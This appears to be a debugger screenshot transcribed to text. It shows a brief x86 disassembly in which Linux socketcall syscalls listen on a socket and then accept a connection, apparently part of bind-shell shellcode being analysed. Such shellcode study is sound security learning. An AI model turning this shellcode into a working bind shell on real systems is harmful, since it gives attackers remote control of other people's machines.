 0xb7ffd00f push edx
0xb7ffd010 push eax
0xb7ffd011 mov ecx esp
0xb7ffd013 mov al 0x66
0xb7ffd015 mov bl 4
► 0xb7ffd017 int 0x80 <SYS_socketcall>
ebx: 0x4
ecx: 0xbffff2a8 ◂— 0x3
edx: 0x0
esi: 0xb7fb3000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1e4d6c
0xb7ffd019 mov al 0x66
0xb7ffd01b inc ebx
0xb7ffd01c int 0x80
0xb7ffd01e pop ecx
0xb7ffd01f xchg eax ebx